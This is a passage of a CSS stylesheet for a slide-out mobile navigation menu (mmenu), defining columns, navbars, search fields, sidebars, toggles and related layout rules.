        transform: translate3d(0,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-1 {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_columns-1 .mm-panels>.mm-panel {
    z-index: 1;
    width: 100%
}

.mm-menu_columns-1 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(200%,0,0);
    transform: translate3d(200%,0,0)
}

.mm-menu_columns-1 {
    width: 80%;
    min-width: 240px;
    max-width: 440px
}

.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(440px,0,0);
        transform: translate3d(440px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-440px,0,0);
        transform: translate3d(-440px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-2 {
    -webkit-transform: translate3d(200%,0,0);
    transform: translate3d(200%,0,0)
}

.mm-menu_columns-2 .mm-panels>.mm-panel {
    z-index: 2;
    width: 50%
}

.mm-menu_columns-2 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(300%,0,0);
    transform: translate3d(300%,0,0)
}

.mm-menu_columns-2 {
    width: 80%;
    min-width: 240px;
    max-width: 880px
}

.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(880px,0,0);
        transform: translate3d(880px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-880px,0,0);
        transform: translate3d(-880px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-3 {
    -webkit-transform: translate3d(300%,0,0);
    transform: translate3d(300%,0,0)
}

.mm-menu_columns-3 .mm-panels>.mm-panel {
    z-index: 3;
    width: 33.34%
}

.mm-menu_columns-3 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(400%,0,0);
    transform: translate3d(400%,0,0)
}

.mm-menu_columns-3 {
    width: 80%;
    min-width: 240px;
    max-width: 1320px
}

.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(1320px,0,0);
        transform: translate3d(1320px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-1320px,0,0);
        transform: translate3d(-1320px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-4 {
    -webkit-transform: translate3d(400%,0,0);
    transform: translate3d(400%,0,0)
}

.mm-menu_columns-4 .mm-panels>.mm-panel {
    z-index: 4;
    width: 25%
}

.mm-menu_columns-4 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(500%,0,0);
    transform: translate3d(500%,0,0)
}

.mm-menu_columns-4 {
    width: 80%;
    min-width: 240px;
    max-width: 1760px
}

.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(1760px,0,0);
        transform: translate3d(1760px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-1760px,0,0);
        transform: translate3d(-1760px,0,0)
    }
}

[class*=mm-menu_columns-].mm-menu_position-bottom,[class*=mm-menu_columns-].mm-menu_position-top {
    width: 100%;
    max-width: 100%;
    min-width: 100%
}

.mm-wrapper_opening [class*=mm-menu_columns-].mm-menu_position-front {
    -webkit-transition-property: width,min-width,max-width,-webkit-transform;
    transition-property: width,min-width,max-width,-webkit-transform;
    -o-transition-property: width,min-width,max-width,transform;
    transition-property: width,min-width,max-width,transform;
    transition-property: width,min-width,max-width,transform,-webkit-transform
}

.mm-counter {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    text-align: right;
    display: block;
    min-width: 44px;
    float: right
}

.mm-listitem_nosubitems>.mm-counter {
    display: none
}

[dir=rtl] .mm-counter {
    text-align: left;
    float: left
}

.mm-listitem_divider {
    opacity: 1;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-menu_dividers-light .mm-listitem_divider {
    background: inherit;
    font-size: inherit;
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    padding-top: 18px;
    padding-top: calc((var(--mm-listitem-size) - var(--mm-line-height)) * .75);
    padding-bottom: 6px;
    padding-bottom: calc((var(--mm-listitem-size) - var(--mm-line-height)) * .25)
}

.mm-menu_border-none .mm-listitem_divider {
    border-top-width: 1px;
    border-top-style: solid
}

.mm-listview_fixeddivider {
    background: inherit;
    display: none;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10
}

.mm-listview_fixeddivider:after {
    content: none!important;
    display: none!important
}

.mm-panel_dividers .mm-listview_fixeddivider {
    display: block
}

.mm-wrapper_opened.mm-dragging .mm-menu,.mm-wrapper_opened.mm-dragging .mm-slideout {
    -webkit-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s
}

.mm-menu_dropdown {
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    height: 80%;
    overflow: visible
}

.mm-wrapper_dropdown .mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-wrapper_dropdown .mm-wrapper__blocker {
    -webkit-transition-delay: 0s!important;
    -o-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

.mm-wrapper_dropdown .mm-menu_dropdown {
    z-index: 2
}

.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown {
    display: none
}

[class*=mm-menu_tip-]:before {
    content: '';
    background: inherit;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.mm-menu_tip-left:before {
    left: 22px
}

.mm-menu_tip-right:before {
    right: 22px
}

.mm-menu_tip-top:before {
    top: -8px
}

.mm-menu_tip-bottom:before {
    bottom: -8px
}

.mm-menu {
    --mm-iconbar-size: 44px
}

.mm-iconbar {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    border: 0 solid rgba(0,0,0,.1);
    border-color: var(--mm-color-border);
    border-right-width: 1px;
    text-align: center;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 44px;
    width: var(--mm-iconbar-size);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 2
}

.mm-menu_iconbar .mm-navbars_bottom,.mm-menu_iconbar .mm-navbars_top,.mm-menu_iconbar .mm-panels {
    left: 44px;
    left: var(--mm-iconbar-size)
}

.mm-iconbar__bottom,.mm-iconbar__top {
    width: inherit;
    position: absolute
}

.mm-iconbar__bottom>*,.mm-iconbar__top>* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 11px 0
}

.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover,.mm-iconbar__top a,.mm-iconbar__top a:hover {
    text-decoration: none
}

.mm-iconbar__top {
    top: 0
}

.mm-iconbar__bottom {
    bottom: 0
}

.mm-iconbar__tab_selected {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu_keyboardfocus a:focus,.mm-menu_keyboardfocus.mm-menu_opened~.mm-wrapper__blocker a:focus {
    outline: 0;
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-wrapper__blocker .mm-tabstart {
    cursor: default;
    display: block;
    width: 100%;
    height: 100%
}

.mm-wrapper__blocker .mm-tabend {
    opacity: 0;
    position: absolute;
    bottom: 0
}

.mm-menu {
    --mm-iconpanel-size: 44px
}

.mm-panel_iconpanel-1,.mm-panel_iconpanel-1.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 1));
    width: calc(100% - (var(--mm-iconpanel-size) * 1))
}

.mm-panel_iconpanel-2,.mm-panel_iconpanel-2.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 2));
    width: calc(100% - (var(--mm-iconpanel-size) * 2))
}

.mm-panel_iconpanel-3,.mm-panel_iconpanel-3.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 3));
    width: calc(100% - (var(--mm-iconpanel-size) * 3))
}

.mm-panel_iconpanel-first~.mm-panel,.mm-panel_iconpanel-first~.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - 44px);
    width: calc(100% - var(--mm-iconpanel-size))
}

.mm-menu_iconpanel .mm-panels>.mm-listview_fixeddivider,.mm-menu_iconpanel .mm-panels>.mm-panel {
    left: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: transform,width;
    transition-property: transform,width;
    transition-property: transform,width,-webkit-transform
}

.mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left-width: 1px;
    border-left-style: solid
}

.mm-menu_iconpanel .mm-panels>.mm-panel_opened,.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent {
    display: block!important
}

.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent {
    overflow-y: hidden;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset
}

.mm-menu_hidedivider .mm-panel_opened-parent .mm-listitem_divider,.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar {
    opacity: 0
}

.mm-panel__blocker {
    background: inherit;
    opacity: 0;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 3;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-panel_opened-parent .mm-panel__blocker {
    opacity: .6;
    bottom: -100000px
}

[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-listview_fixeddivider,[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel {
    left: 0;
    right: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: transform,width;
    transition-property: transform,width;
    transition-property: transform,width,-webkit-transform
}

[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit
}

.mm-navbars_bottom,.mm-navbars_top {
    background: inherit;
    border-color: inherit;
    border-width: 0;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1
}

.mm-navbars_bottom>.mm-navbar,.mm-navbars_top>.mm-navbar {
    border-width: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative
}

.mm-navbars_bottom>.mm-navbar:not(.mm-navbar_has-btns),.mm-navbars_top>.mm-navbar:not(.mm-navbar_has-btns) {
    padding: 0
}

.mm-navbars_bottom>.mm-navbar>:not(img):not(.mm-btn),.mm-navbars_top>.mm-navbar>:not(img):not(.mm-btn) {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.mm-navbars_top {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    top: 0;
    bottom: auto
}

.mm-menu_navbar_top-1 .mm-panels {
    top: 44px;
    top: calc(var(--mm-navbar-size) * 1)
}

.mm-menu_navbar_top-2 .mm-panels {
    top: 88px;
    top: calc(var(--mm-navbar-size) * 2)
}

.mm-menu_navbar_top-3 .mm-panels {
    top: 132px;
    top: calc(var(--mm-navbar-size) * 3)
}

.mm-menu_navbar_top-4 .mm-panels {
    top: 176px;
    top: calc(var(--mm-navbar-size) * 4)
}

.mm-navbars_bottom {
    border-top-style: solid;
    border-top-width: 1px;
    bottom: 0;
    top: auto
}

.mm-menu_navbar_bottom-1 .mm-panels {
    bottom: 44px;
    bottom: calc(var(--mm-navbar-size) * 1)
}

.mm-menu_navbar_bottom-2 .mm-panels {
    bottom: 88px;
    bottom: calc(var(--mm-navbar-size) * 2)
}

.mm-menu_navbar_bottom-3 .mm-panels {
    bottom: 132px;
    bottom: calc(var(--mm-navbar-size) * 3)
}

.mm-menu_navbar_bottom-4 .mm-panels {
    bottom: 176px;
    bottom: calc(var(--mm-navbar-size) * 4)
}

.mm-navbar_size-2 {
    height: 88px;
    height: calc(var(--mm-navbar-size) * 2)
}

.mm-navbar_size-3 {
    height: 132px;
    height: calc(var(--mm-navbar-size) * 3)
}

.mm-navbar_size-4 {
    height: 176px;
    height: calc(var(--mm-navbar-size) * 4)
}

.mm-navbar__breadcrumbs {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
    text-align: left;
    padding: 0 0 0 20px
}

.mm-navbar__breadcrumbs>* {
    display: inline-block;
    padding-right: 6px;
    padding-top: 12px;
    padding-top: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5);
    padding-bottom: 12px;
    padding-bottom: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5)
}

.mm-navbar__breadcrumbs>a {
    text-decoration: underline
}

.mm-navbar_has-btns .mm-navbar__breadcrumbs {
    margin-left: -44px
}

.mm-navbar_has-btns .mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs {
    margin-left: 0;
    padding-left: 0
}

.mm-navbar__tab_selected {
    background: inherit!important;
    color: inherit!important;
    border-width: 1px;
    border-style: solid;
    border-color: inherit
}

.mm-navbar__tab_selected:first-child {
    border-left: none
}

.mm-navbar__tab_selected:last-child {
    border-right: none
}

.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs,.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar {
    background: inherit!important;
    color: inherit!important
}

.mm-navbars_top .mm-navbar_tabs:not(:last-child) {
    border-bottom-width: 1px;
    border-bottom-style: solid
}

.mm-navbars_top .mm-navbar__tab_selected {
    border-bottom: none;
    margin-bottom: -1px
}

.mm-navbars_top .mm-navbar_tabs:first-child .mm-navbar__tab_selected {
    border-top: none
}

.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar {
    background: inherit;
    color: inherit
}

.mm-navbars_bottom .mm-navbar_tabs:not(:first-child) {
    border-top-width: 1px;
    border-top-style: solid
}

.mm-navbars_bottom .mm-navbar__tab_selected {
    border-top: none;
    margin-top: -1px
}

.mm-navbars_bottom .mm-navbar_tabs:last-child .mm-navbar__tab_selected {
    border-bottom: none
}

.mm-navbar_tabs>a:not(.mm-navbar__tab_selected),.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar,.mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs) {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis);
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed)
}

.mm-searchfield {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 44px;
    height: var(--mm-navbar-size);
    padding: 0;
    overflow: hidden
}

.mm-searchfield input {
    border: none!important;
    outline: 0!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
    border-radius: 4px;
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight);
    color: rgba(0,0,0,.75);
    color: var(--mm-color-text);
    font: inherit;
    font-size: inherit;
    line-height: 35.2px;
    line-height: calc(var(--mm-navbar-size) * .7);
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    height: 24px;
    height: calc(var(--mm-navbar-size) * .7);
    min-height: unset;
    max-height: unset;
    margin: 0;
    padding: 0 10px
}

.mm-searchfield input::-ms-clear {
    display: none
}

.mm-searchfield__input {
    padding: 6.6px 10px 0 10px;
    padding-top: calc(var(--mm-navbar-size) * .15);
    position: relative
}

.mm-panel__noresultsmsg {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    text-align: center;
    font-size: 150%;
    padding: 44px 0
}

.mm-searchfield__btn {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0
}

.mm-panel_search {
    left: 0!important;
    right: 0!important;
    width: 100%!important;
    border-left: none!important
}

.mm-searchfield__input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%
}

.mm-searchfield__cancel {
    line-height: 44px;
    line-height: var(--mm-navbar-size);
    text-decoration: none;
    display: block;
    padding-right: 10px;
    margin-right: -100px;
    -webkit-transition: margin .4s ease;
    -o-transition: margin .4s ease;
    transition: margin .4s ease
}

.mm-searchfield__cancel-active {
    margin-right: 0
}

.mm-panel>.mm-searchfield {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mm-panel_has-searchfield {
    padding-top: 44px;
    padding-top: var(--mm-navbar-size)
}

.mm-panel_has-navbar.mm-panel_has-searchfield {
    padding-top: 88px;
    padding-top: calc(var(--mm-navbar-size) * 2)
}

.mm-panel_has-navbar.mm-panel_has-searchfield>.mm-searchfield {
    top: 44px;
    top: var(--mm-navbar-size)
}

.mm-listitem_nosubitems>.mm-listitem__btn {
    display: none
}

.mm-listitem_nosubitems>.mm-listitem__text {
    padding-right: 10px
}

.mm-sectionindexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -20px;
    z-index: 15;
    -webkit-transition: right .4s ease;
    -o-transition: right .4s ease;
    transition: right .4s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly
}

.mm-sectionindexer a {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    line-height: 1;
    text-decoration: none;
    display: block
}

.mm-sectionindexer~.mm-panels {
    -webkit-transition: right .4s ease;
    -o-transition: right .4s ease;
    transition: right .4s ease
}

.mm-menu_has-sectionindexer .mm-sectionindexer {
    right: 0
}

.mm-menu_has-sectionindexer .mm-panels {
    right: 20px
}

.mm-menu_navbar_top-1 .mm-sectionindexer {
    top: 46px;
    top: calc((var(--mm-navbar-size) * 1) + 2px)
}

.mm-menu_navbar_top-2 .mm-sectionindexer {
    top: 90px;
    top: calc((var(--mm-navbar-size) * 2) + 2px)
}

.mm-menu_navbar_top-3 .mm-sectionindexer {
    top: 134px;
    top: calc((var(--mm-navbar-size) * 3) + 2px)
}

.mm-menu_navbar_top-4 .mm-sectionindexer {
    top: 178px;
    top: calc((var(--mm-navbar-size) * 4) + 2px)
}

.mm-menu_navbar_bottom-1 .mm-sectionindexer {
    bottom: 46px;
    bottom: calc((var(--mm-navbar-size) * 1) + 2px)
}

.mm-menu_navbar_bottom-2 .mm-sectionindexer {
    bottom: 90px;
    bottom: calc((var(--mm-navbar-size) * 2) + 2px)
}

.mm-menu_navbar_bottom-3 .mm-sectionindexer {
    bottom: 134px;
    bottom: calc((var(--mm-navbar-size) * 3) + 2px)
}

.mm-menu_navbar_bottom-4 .mm-sectionindexer {
    bottom: 178px;
    bottom: calc((var(--mm-navbar-size) * 4) + 2px)
}

.mm-menu_selected-hover .mm-listitem>.mm-listitem__btn,.mm-menu_selected-hover .mm-listitem>.mm-listitem__text,.mm-menu_selected-parent .mm-listitem>.mm-listitem__btn,.mm-menu_selected-parent .mm-listitem>.mm-listitem__text {
    -webkit-transition: background .4s ease;
    -o-transition: background .4s ease;
    transition: background .4s ease
}

.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected .mm-listitem__text {
    background: 0 0
}

.mm-menu_selected-hover .mm-listitem__btn:hover,.mm-menu_selected-hover .mm-listitem__text:hover {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent) .mm-listitem__text {
    background: 0 0
}

.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__btn,.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__text {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu,.mm-slideout {
    --mm-sidebar-collapsed-size: 44px;
    --mm-sidebar-expanded-size: 440px
}

.mm-wrapper_sidebar-collapsed body,.mm-wrapper_sidebar-expanded body {
    position: relative
}

.mm-wrapper_sidebar-collapsed .mm-slideout,.mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: width,transform;
    transition-property: width,transform;
    transition-property: width,transform,-webkit-transform
}

.mm-wrapper_sidebar-collapsed .mm-page,.mm-wrapper_sidebar-expanded .mm-page {
    background: inherit;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 100vh
}

.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    display: block!important;
    top: 0!important;
    right: auto!important;
    bottom: 0!important;
    left: 0!important
}

.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-listitem_divider,.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar {
    opacity: 0
}

.mm-wrapper_sidebar-collapsed .mm-slideout {
    width: calc(100% - 44px);
    width: calc(100% - var(--mm-sidebar-collapsed-size));
    -webkit-transform: translate3d(44px,0,0);
    transform: translate3d(44px,0,0);
    -webkit-transform: translate3d(var(--mm-sidebar-collapsed-size),0,0);
    transform: translate3d(var(--mm-sidebar-collapsed-size),0,0)
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    border-right-width: 1px;
    border-right-style: solid;
    min-width: 0!important;
    max-width: 100000px!important
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after {
    content: none;
    display: none
}

.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body {
    overflow: visible
}

.mm-wrapper_sidebar-expanded .mm-wrapper__blocker {
    display: none!important
}

.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout {
    width: calc(100% - 440px);
    width: calc(100% - var(--mm-sidebar-expanded-size));
    -webkit-transform: translate3d(440px,0,0);
    transform: translate3d(440px,0,0);
    -webkit-transform: translate3d(var(--mm-sidebar-expanded-size),0,0);
    transform: translate3d(var(--mm-sidebar-expanded-size),0,0)
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    width: 440px;
    width: var(--mm-sidebar-expanded-size)
}

.mm-menu__blocker {
    background: rgba(3,2,1,0);
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3
}

.mm-menu_opened .mm-menu__blocker {
    display: none
}

[dir=rtl].mm-wrapper_sidebar-collapsed .mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl].mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

label.mm-toggle {
    border-radius: 34px;
    min-width: 58px;
    width: 58px;
    height: 34px;
    margin: 0 10px;
    margin-top: 5px;
    margin-top: calc((var(--mm-listitem-size) - 34px)/ 2)
}

label.mm-toggle:before {
    content: '';
    display: block;
    border-radius: 34px;
    width: 32px;
    height: 32px;
    margin: 1px
}

input.mm-toggle {
    position: absolute;
    left: -10000px
}

input.mm-toggle:checked~label.mm-toggle:before {
    float: right
}

label.mm-toggle {
    background: rgba(0,0,0,.1);
    background: var(--mm-color-border)
}

label.mm-toggle:before {
    background: #f3f3f3;
    background: var(--mm-color-background)
}

input.mm-toggle:checked~label.mm-toggle {
    background: #4bd963
}

label.mm-check {
    width: 34px;
    height: 34px
}

label.mm-check:before {
    border-color: rgba(0,0,0,.75);
    border-color: var(--mm-color-text);
    content: '';
    display: block;
    border-left: 3px solid;
    border-bottom: 3px solid;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    opacity: .1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

input.mm-check {
    position: absolute;
    left: -10000px
}

input.mm-check:checked~label.mm-check:before {
    opacity: 1
}

[dir=rtl] input.mm-toggle:checked~label.mm-toggle:before {
    float: left
}

.mm-menu_border-none .mm-listitem:after,.mm-panel_border-none .mm-listitem:after {
    content: none
}

.mm-menu_border-full .mm-listitem:after,.mm-panel_border-full .mm-listitem:after {
    left: 0!important
}

.mm-menu_border-offset .mm-listitem:after,.mm-panel_border-offset .mm-listitem:after {
    right: 20px
}

.mm-menu_fx-menu-zoom {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-wrapper_opened .mm-menu_fx-menu-zoom {
